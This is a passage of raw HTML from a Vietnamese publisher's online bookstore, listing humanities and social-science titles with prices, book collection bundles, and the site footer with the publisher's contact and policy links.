style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Michel Foucault ">Michel Foucault</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 154.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Su-ra-doi-tri-khon-o-tre-em-b11444.html title="Sự ra đời trí khôn ở trẻ em " onclick=tracking(11444)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/4/8/image-20220408151822443.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/4/8/image-20220408151822443.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">S&#x1EF1; ra &#x111;&#x1EDD;i tr&#xED; kh&#xF4;n &#x1EDF; tr&#x1EBB; em</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Jean Piaget ">Jean Piaget</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 156.000&#x20AB;</span></div></div></a></div></div></div></div></div></div></div><div class="section section-mb book-hot-home-mb mb-4"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t&#x9;</h3><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/thap-ki-tiep-theo-b11649.html title="Thập kỉ tiếp theo "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/6/19/image-20230619142224464.jpg class=lazyloaded alt="Thập kỉ tiếp theo " src=//media.nxbtrithuc.com.vn/Thumbs/2023/6/19/image-20230619142224464.jpg></div><h3>Th&#x1EAD;p k&#x1EC9; ti&#x1EBF;p theo</h3><p class=item-txt-online>George Friedman</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 147.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/lieu-phap-tam-li-tri-lieu-chien-luoc-dua-vao-gia-dinh-b11640.html title="Liệu pháp tâm lí trị liệu chiến lược dựa vào gia đình 
"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/3/17/image-20230317102242851.png class=lazyloaded alt="Liệu pháp tâm lí trị liệu chiến lược dựa vào gia đình 
" src=//media.nxbtrithuc.com.vn/Thumbs/2023/3/17/image-20230317102242851.png></div><h3>Li&#x1EC7;u ph&#xE1;p t&#xE2;m l&#xED; tr&#x1ECB; li&#x1EC7;u chi&#x1EBF;n l&#x1B0;&#x1EE3;c d&#x1EF1;a v&#xE0;o gia &#x111;&#xEC;nh &#xD;&#xA;</h3><p class=item-txt-online>Jay Haley&amp; Madeleine Richeport-Haley</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 138.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/he-thong-xa-hoi-hoc-b11687.html title="Hệ thống xã hội học "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/12/18/image-20251218165206005.jpg class=lazyloaded alt="Hệ thống xã hội học " src=//media.nxbtrithuc.com.vn/Thumbs/2025/12/18/image-20251218165206005.jpg></div><h3>H&#x1EC7; th&#x1ED1;ng x&#xE3; h&#x1ED9;i h&#x1ECD;c</h3><p class=item-txt-online>Pitirim Sorokin</p><strong class="price color-AA8B47">295.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/doc-thoai-khai-huyen-phien-ban-dac-biet-ban-bia-cung-b11673.html title="Độc thoại khải huyền 
 (Phiên bản đặc biệt - bản bìa cứng)"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/7/30/image-20240730144329879.jpg class=lazyloaded alt="Độc thoại khải huyền 
 (Phiên bản đặc biệt - bản bìa cứng)" src=//media.nxbtrithuc.com.vn/Thumbs/2024/7/30/image-20240730144329879.jpg></div><h3>&#x110;&#x1ED9;c tho&#x1EA1;i kh&#x1EA3;i huy&#x1EC1;n &#xD;&#xA; (Phi&#xEA;n b&#x1EA3;n &#x111;&#x1EB7;c bi&#x1EC7;t - b&#x1EA3;n b&#xEC;a c&#x1EE9;ng)</h3><p class=item-txt-online>Hamvas B&#xE9;la</p><strong class="price color-AA8B47">480.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ki-nguyen-kho-han-b11618.html title="Kỉ nguyên khô hạn "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816151212988.jpg class=lazyloaded alt="Kỉ nguyên khô hạn " src=//media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816151212988.jpg></div><h3>K&#x1EC9; nguy&#xEA;n kh&#xF4; h&#x1EA1;n</h3><p class=item-txt-online>Alex Prud&#x2019;homme</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 189.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/mot-chi-dan-cho-nguoi-bi-boi-roi-b11371.html title="Một chỉ dẫn cho người bị bối rối"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224135912434.jpg class=lazyloaded alt="Một chỉ dẫn cho người bị bối rối" src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224135912434.jpg></div><h3>M&#x1ED9;t ch&#x1EC9; d&#x1EAB;n cho ng&#x1B0;&#x1EDD;i b&#x1ECB; b&#x1ED1;i r&#x1ED1;i</h3><p class=item-txt-online>E. F. Schumacher</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 96.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/xa-hoi-dien-canh-phien-ban-dac-biet-b11433.html title="Xã hội diễn cảnh 
(Phiên bản đặc biệt) 
"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/6/10/image-20240610145236598.png class=lazyloaded alt="Xã hội diễn cảnh 
(Phiên bản đặc biệt) 
" src=//media.nxbtrithuc.com.vn/Thumbs/2024/6/10/image-20240610145236598.png></div><h3>X&#xE3; h&#x1ED9;i di&#x1EC5;n c&#x1EA3;nh &#xD;&#xA;(Phi&#xEA;n b&#x1EA3;n &#x111;&#x1EB7;c bi&#x1EC7;t) &#xD;&#xA;</h3><p class=item-txt-online>Guy Debord</p><strong class="price color-AA8B47">360.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Nhung-the-gioi-trong-tam-tri-b11446.html title="Những thế giới trong tâm trí "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/4/29/image-2022042911054796.jpg class=lazyloaded alt="Những thế giới trong tâm trí " src=//media.nxbtrithuc.com.vn/Thumbs/2022/4/29/image-2022042911054796.jpg></div><h3>Nh&#x1EEF;ng th&#x1EBF; gi&#x1EDB;i trong t&#xE2;m tr&#xED;</h3><p class=item-txt-online>Jerome S. Bruner</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 87.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Giam-sat-va-Trung-phat-Nguon-goc-nha-tu-b11448.html title="Giám sát và Trừng phạt - Nguồn gốc nhà tù "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/5/18/image-20220518103914624.jpg class=lazyloaded alt="Giám sát và Trừng phạt - Nguồn gốc nhà tù " src=//media.nxbtrithuc.com.vn/Thumbs/2022/5/18/image-20220518103914624.jpg></div><h3>Gi&#xE1;m s&#xE1;t v&#xE0; Tr&#x1EEB;ng ph&#x1EA1;t - Ngu&#x1ED3;n g&#x1ED1;c nh&#xE0; t&#xF9;</h3><p class=item-txt-online>Michel Foucault</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 154.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Su-ra-doi-tri-khon-o-tre-em-b11444.html title="Sự ra đời trí khôn ở trẻ em "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/4/8/image-20220408151822443.jpg class=lazyloaded alt="Sự ra đời trí khôn ở trẻ em " src=//media.nxbtrithuc.com.vn/Thumbs/2022/4/8/image-20220408151822443.jpg></div><h3>S&#x1EF1; ra &#x111;&#x1EDD;i tr&#xED; kh&#xF4;n &#x1EDF; tr&#x1EBB; em</h3><p class=item-txt-online>Jean Piaget</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 156.000&#x20AB;</strong> </a></div></ul></div></div></div><div class="section section-dt mb-3"><div class=container><div class=collection-book><div class="collection-heading d-flex justify-content-between"><h3 class="h3-20 medium mb-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t&#x9;</h3><a class="content_title-view d-flex align-items-center" href=/tuyen-tap-hay-nhat><div class=button_item><div class="btn btn-gray-link btn-sm px-0"><span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span></div></div></a></div><div class=collection-slider><div class="owl-carousel owl-theme"><a href=/combo-sach-dat-giai-thuong-c73.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162126576.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>Combo s&#xE1;ch &#x111;&#x1EA1;t gi&#x1EA3;i th&#x1B0;&#x1EDF;ng </span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>336.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>336.000₫</strike></div></div></div></a> <a href=/ebook-3-cuon-giao-duc-c64.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/2/19/image-2025021911261458.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>ebook 3 cu&#x1ED1;n gi&#xE1;o d&#x1EE5;c </span></h6><div class=item-content_desc><span>Rudolf Steiner l&#xE0; h&#x1ECD;c gi&#x1EA3; khoa h&#x1ECD;c, v&#x103;n h&#x1ECD;c v&#xE0; tri&#x1EBF;t h&#x1ECD;c n&#x1ED5;i ti&#x1EBF;ng, &#x111;&#x1EB7;c bi&#x1EC7;t v&#x1EDB;i c&#xF4;ng tr&#xEC;nh nghi&#xEA;n c&#x1EE9;u khoa h&#x1ECD;c &#x1EDF; Vi&#x1EC7;n Goethe (&#x110;&#x1EE9;c). B&#x1B0;&#x1EDB;c sang th&#x1EBF; k&#x1EC9; XX, &#xF4;ng b&#x1EAF;t &#x111;&#x1EA7;u ph&#xE1;t tri&#x1EC3;n c&#xE1;c nguy&#xEA;n t&#x1EAF;c tri&#x1EBF;t h&#x1ECD;c tr&#x1B0;&#x1EDB;c &#x111;&#xE2;y c&#x1EE7;a m&#xEC;nh th&#xE0;nh m&#x1ED9;t ph&#x1B0;&#x1A1;ng ph&#xE1;p ti&#x1EBF;p c&#x1EAD;n &#x111;&#x1EC3; nghi&#xEA;n c&#x1EE9;u c&#xE1;c hi&#x1EC7;n t&#x1B0;&#x1EE3;ng t&#xE2;m l&#xED; v&#xE0; t&#xE2;m linh. T&#xE0;i n&#x103;ng c&#x1EE7;a &#xF4;ng &#x111;&#xE3; d&#x1EAB;n &#x111;&#x1EBF;n c&#xE1;c ph&#x1B0;&#x1A1;ng ph&#xE1;p ti&#x1EBF;p c&#x1EAD;n s&#xE1;ng t&#x1EA1;o v&#xE0; to&#xE0;n di&#x1EC7;n trong y h&#x1ECD;c, khoa h&#x1ECD;c, gi&#xE1;o d&#x1EE5;c, tri&#x1EBF;t h&#x1ECD;c, t&#xF4;n gi&#xE1;o, n&#xF4;ng nghi&#x1EC7;p, ki&#x1EBF;n tr&#xFA;c, k&#x1ECB;ch, eurythmy, ng&#xF4;n ng&#x1EEF; v&#xE0; c&#xE1;c l&#x129;nh v&#x1EF1;c kh&#xE1;c.</span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>243.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>243.000₫</strike></div></div></div></a> <a href=/top-ebook-tuyen-chon-c72.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106161508193.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>Top ebook tuy&#x1EC3;n ch&#x1ECD;n </span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>729.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>729.000₫</strike></div></div></div></a> <a href=/combo-ebook-sach-tam-ly-c74.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162905498.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>Combo ebook s&#xE1;ch t&#xE2;m l&#xFD; </span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>255.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>255.000₫</strike></div></div></div></a></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t&#x9;</h3><a href=/tuyen-tap-hay-nhat class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=cb_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/combo-sach-dat-giai-thuong-c73.html title="Combo sách đạt giải thưởng "><div class=item-img><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162126576.jpg class=lazyloaded alt="Combo sách đạt giải thưởng " src=//media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162126576.jpg></div><h3>Combo s&#xE1;ch &#x111;&#x1EA1;t gi&#x1EA3;i th&#x1B0;&#x1EDF;ng</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">336.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>336.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/ebook-3-cuon-giao-duc-c64.html title="ebook 3 cuốn giáo dục "><div class=item-img><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/2/19/image-2025021911261458.jpg class=lazyloaded alt="ebook 3 cuốn giáo dục " src=//media.nxbtrithuc.com.vn/Thumbs/2025/2/19/image-2025021911261458.jpg></div><h3>ebook 3 cu&#x1ED1;n gi&#xE1;o d&#x1EE5;c</h3><p class=item-txt-online>Rudolf Steiner l&#xE0; h&#x1ECD;c gi&#x1EA3; khoa h&#x1ECD;c, v&#x103;n h&#x1ECD;c v&#xE0; tri&#x1EBF;t h&#x1ECD;c n&#x1ED5;i ti&#x1EBF;ng, &#x111;&#x1EB7;c bi&#x1EC7;t v&#x1EDB;i c&#xF4;ng tr&#xEC;nh nghi&#xEA;n c&#x1EE9;u khoa h&#x1ECD;c &#x1EDF; Vi&#x1EC7;n Goethe (&#x110;&#x1EE9;c). B&#x1B0;&#x1EDB;c sang th&#x1EBF; k&#x1EC9; XX, &#xF4;ng b&#x1EAF;t &#x111;&#x1EA7;u ph&#xE1;t tri&#x1EC3;n c&#xE1;c nguy&#xEA;n t&#x1EAF;c tri&#x1EBF;t h&#x1ECD;c tr&#x1B0;&#x1EDB;c &#x111;&#xE2;y c&#x1EE7;a m&#xEC;nh th&#xE0;nh m&#x1ED9;t ph&#x1B0;&#x1A1;ng ph&#xE1;p ti&#x1EBF;p c&#x1EAD;n &#x111;&#x1EC3; nghi&#xEA;n c&#x1EE9;u c&#xE1;c hi&#x1EC7;n t&#x1B0;&#x1EE3;ng t&#xE2;m l&#xED; v&#xE0; t&#xE2;m linh. T&#xE0;i n&#x103;ng c&#x1EE7;a &#xF4;ng &#x111;&#xE3; d&#x1EAB;n &#x111;&#x1EBF;n c&#xE1;c ph&#x1B0;&#x1A1;ng ph&#xE1;p ti&#x1EBF;p c&#x1EAD;n s&#xE1;ng t&#x1EA1;o v&#xE0; to&#xE0;n di&#x1EC7;n trong y h&#x1ECD;c, khoa h&#x1ECD;c, gi&#xE1;o d&#x1EE5;c, tri&#x1EBF;t h&#x1ECD;c, t&#xF4;n gi&#xE1;o, n&#xF4;ng nghi&#x1EC7;p, ki&#x1EBF;n tr&#xFA;c, k&#x1ECB;ch, eurythmy, ng&#xF4;n ng&#x1EEF; v&#xE0; c&#xE1;c l&#x129;nh v&#x1EF1;c kh&#xE1;c.<div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">243.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>243.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/top-ebook-tuyen-chon-c72.html title="Top ebook tuyển chọn "><div class=item-img><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106161508193.jpg class=lazyloaded alt="Top ebook tuyển chọn " src=//media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106161508193.jpg></div><h3>Top ebook tuy&#x1EC3;n ch&#x1ECD;n</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">729.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>729.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/combo-ebook-sach-tam-ly-c74.html title="Combo ebook sách tâm lý "><div class=item-img><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162905498.jpg class=lazyloaded alt="Combo ebook sách tâm lý " src=//media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162905498.jpg></div><h3>Combo ebook s&#xE1;ch t&#xE2;m l&#xFD;</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">255.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>255.000₫</strike></div></a></div></ul></div></div></div><section class=footer><div class=container><div class=row><div class="col-12 col-lg-4 col-md-12"><div class="footer_content footer_info"><a class=footer_logo href="/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-202212141737307.svg> </a><ul class=footer_content-list><li class="content-list_item d-flex"><i class="fas fa-user mt-1"></i><span class=item-text>Ch&#x1ECB;u tr&#xE1;ch nhi&#x1EC7;m xu&#x1EA5;t b&#x1EA3;n: B&#xD9;I TH&#x1ECA; THU H&#x1EB0;NG </span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>&#x110;&#x1ECB;a ch&#x1EC9;: T&#x1EA7;ng 7, T&#xF2;a nh&#xE0; Li&#xEA;n hi&#x1EC7;p c&#xE1;c H&#x1ED9;i Khoa h&#x1ECD;c v&#xE0; K&#x1EF9; thu&#x1EAD;t Vi&#x1EC7;t Nam, L&#xF4; D20, ng&#xF5; 19 Duy T&#xE2;n, ph&#x1B0;&#x1EDD;ng C&#x1EA7;u Gi&#x1EA5;y, TP. H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-phone-volume mt-1"></i><span class=item-text>Hotline: 02466878415</span><li class="content-list_item d-flex"><i class="fas fa-envelope mt-1"></i><span class=item-text>Email: lienhe@nxbtrithuc.com.vn; truyenthong@nxbtrithuc.com.vn</span><li class="content-list_item d-flex"><i class="fas fa-tag mt-1"></i><span class=item-text>M&#xE3; s&#x1ED1; thu&#x1EBF;: 0101814252</span><li class="content-list_item d-flex"><i class="fas fa-file mt-1"></i><span class=item-text>Quy&#x1EBF;t &#x111;&#x1ECB;nh th&#xE0;nh l&#x1EAD;p s&#x1ED1;: 1035/Q&#x110;-LHH c&#x1EA5;p ng&#xE0;y 13/9/2005. Gi&#x1EA5;y ph&#xE9;p ho&#x1EA1;t &#x111;&#x1ED9;ng XB-PH/XBP &#x111;i&#x1EC7;n t&#x1EED; s&#x1ED1; 448 do B&#x1ED9; Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng c&#x1EA5;p ng&#xE0;y 25/01/2022</span></ul></div></div><style>.footer_logo-list{margin-top:10px;font-size:0}.footer_logo-list li{float:left;margin:0 8px 8px 0}</style><div class="col-12 col-lg-8 col-md-12"><div class=row><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chung-toi-phuc-vu>Ch&#xFA;ng t&#xF4;i ph&#x1EE5;c v&#x1EE5;</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/nha-sach-n40.html title="Nhà sách"> Nh&#xE0; s&#xE1;ch</a><li class=content-list_item><a href=/truong-dai-hoc-n39.html title="Trường đại học"> Tr&#x1B0;&#x1EDD;ng &#x111;&#x1EA1;i h&#x1ECD;c</a><li class=content-list_item><a href=/doanh-nghiep-to-chuc-n41.html title="Doanh nghiệp/ Tổ chức"> Doanh nghi&#x1EC7;p/ T&#x1ED5; ch&#x1EE9;c</a><li class=content-list_item><a href=/quan-ly-thu-vien-n38.html title="Quản lý thư viện"> Qu&#x1EA3;n l&#xFD; th&#x1B0; vi&#x1EC7;n</a><li class=content-list_item><a href=/sinh-vien-n34.html title="Sinh viên"> Sinh vi&#xEA;n</a><li class=content-list_item><a href=/vien-nghien-cuu-n42.html title="Viện Nghiên cứu"> Vi&#x1EC7;n Nghi&#xEA;n c&#x1EE9;u</a><li class=content-list_item><a href=/tac-gia title="Tác giả"> T&#xE1;c gi&#x1EA3;</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/ve-chung-toi>V&#x1EC1; ch&#xFA;ng t&#xF4;i</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/ve-chung-toi-n50.html title="Giới thiệu"> Gi&#x1EDB;i thi&#x1EC7;u</a><li class=content-list_item><a href=/lien-he-n58.html title="Liên hệ"> Li&#xEA;n h&#x1EC7;</a><li class=content-list_item><a href=/gioi-thieu-doi-tac-n1221.html title="Các đối tác"> C&#xE1;c &#x111;&#x1ED1;i t&#xE1;c</a><li class=content-list_item><a href=//vhmt.vn title="Phát triển bởi VHMT"> Ph&#xE1;t tri&#x1EC3;n b&#x1EDF;i VHMT</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chinh-sach-va-dieu-khoan>Ch&#xED;nh s&#xE1;ch v&#xE0; &#x111;i&#x1EC1;u kho&#x1EA3;n</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/cach-thuc-van-chuyen-n60.html title="Cách thức vận chuyển"> C&#xE1;ch th&#x1EE9;c v&#x1EAD;n chuy&#x1EC3;n</a><li class=content-list_item><a href=/chinh-sach-bao-mat-n61.html title="Chính sách bảo mật"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t</a><li class=content-list_item><a href=/chinh-sach-khach-hang-mua-si-n63.html title="Chính sách khách hàng mua sỉ"> Ch&#xED;nh s&#xE1;ch kh&#xE1;ch h&#xE0;ng mua s&#x1EC9;</a><li class=content-list_item><a href=/dieu-khoan-su-dung-n64.html title="Điều khoản sử dụng"> &#x110;i&#x1EC1;u kho&#x1EA3;n s&#x1EED; d&#x1EE5;ng</a><li class=content-list_item><a href=/chinh-sach-hoi-hoan-n62.html title="Chính sách hồi hoàn"> Ch&#xED;nh s&#xE1;ch h&#x1ED3;i ho&#xE0;n</a><li class=content-list_item><a href=/huong-dan-dang-ky-tai-khoan-n69.html title="Hướng dẫn đăng ký tài khoản"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x103;ng k&#xFD; t&#xE0;i kho&#x1EA3;n</a><li class=content-list_item><a href=/huong-dan-doc-sach-ebook-n70.html title="Hướng dẫn đọc sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch ebook</a><li class=content-list_item><a href=/huong-dan-kiem-tra-tem-sach-n71.html title="Hướng dẫn kiểm tra tem sách"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n ki&#x1EC3;m tra tem s&#xE1;ch</a><li class=content-list_item><a href=/huong-dan-mua-sach-ebook-n72.html title="Hướng dẫn thuê sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n thu&#xEA; s&#xE1;ch ebook</a><li class=content-list_item><a href=/huong-dan-nap-tien-vao-vi-n73.html title="Hướng dẫn nạp tiền vào ví"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n n&#x1EA1;p ti&#x1EC1;n v&#xE0;o v&#xED;</a><li class=content-list_item><a href=/huong-dan-mua-sach-giay-n74.html title="Hướng dẫn mua sách giấy"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch gi&#x1EA5;y</a><li class=content-list_item><a href=//nxbtrithuc.com.vn/chinh-sach-bao-mat-thanh-toan-n1203.html title="Chính sách bảo mật thanh toán"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t thanh to&#xE1;n</a><li class=content-list_item><a href=//nxbtrithuc.com.vn/phuong-thuc-thanh-toan-n1205.html title="Phương Thức Thanh Toán"> Ph&#x1B0;&#x1A1;ng Th&#x1EE9;c Thanh To&#xE1;n</a></ul></div></div></div></div></div><div class=footer_tablet><div class=tablet-follow><p>Theo dõi chúng tôi trên:<ul><li><a target=_blank href=//www.facebook.com/nxbtrithuc.com.vn><i class="fab fa-facebook-f"></i></a><li><a target=_blank href="//www.instagram.com/nxb_trithuc/"><i class="fab fa-instagram"></i></a></ul></div><a class=footer-bct href=//apps.apple.com/vn/app/nxb-tri-thuc/id1594162794 target=_blank> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg src=//media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg> </a> <a class=footer-bct href="//play.google.com/store/apps/details?id=vn.vhmt.nxbtrithuc" target=_blank> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg src=//media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg> </a> <a class=footer-bct target=_blank href=http://online.gov.vn/Home/WebDetails/102805> <img class=lazy data-src=/content/assets/images/footer_bct.png src=/content/assets/images/footer_bct.png> </a></div></div></section><section class=footer-copyright><span style=text-align:center>Copyright © 2022 - NHÀ XUẤT BẢN TRI THỨC. All rights reserved.</span></section><div class=scroll_to-top><a class="fas fa-chevron-up fa-xl"></a></div></div><ul class=contact><li class=contact-item><a href=/huong-dan-doc-sach-ebook-n70.html target=_blank> <i class="far fa-book-open fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch &#x111;i&#x1EC7;n t&#x1EED;.</span><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="fas fa-books-medical fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch.</span><li class=contact-item><a href=//www.facebook.com/nxbtrithuc.com.vn target=_blank> <i class="fab fa-facebook-square fa-lg"></i> </a> <span class=tooltiptext>Facebook</span><li class=contact-item><a href=//www.facebook.com/messages/t/191200890577 target=_blank> <i class="fab fa-facebook-messenger fa-lg"></i> </a> <span class=tooltiptext>Messenger</span></ul><div class="action-toast d-none" id=toast-success role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-check fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-error role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-times fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-info role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-exclamation fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><style>.alert-toast{display:flex;align-items:center;justify-content:center;position:fixed;left:0;right:0;top:0;bottom:0;z-index:10000;transition:opacity .1s cubic-bezier(.4,0,.6,1)}.toast-container{border-radius:2px;overflow:hidden;display:inline-block;cursor:default;padding:2.5rem 1.25rem;background-color:rgba(0,0,0,.7);color:#fff;font-size:1.0625rem;text-align:center;min-width:18.75rem;max-width:25rem}.toast-icon{display:flex;justify-content:center}.toast-icon{margin-bottom:1.25rem}.action-toast-icon{align-items:center;width:3.75rem;height:3.75rem;border-radius:50%;text-align:center;background-color:#00bfa5}#toast-success .action-toast-icon{background-color:#00bfa5}#toast-error .action-toast-icon{background-color:#ff00187d}.action-toast-icon,.toast-icon{display:flex;justify-content:center}</style><script src=/content/assets/js/bootstrap.min.js></script><script 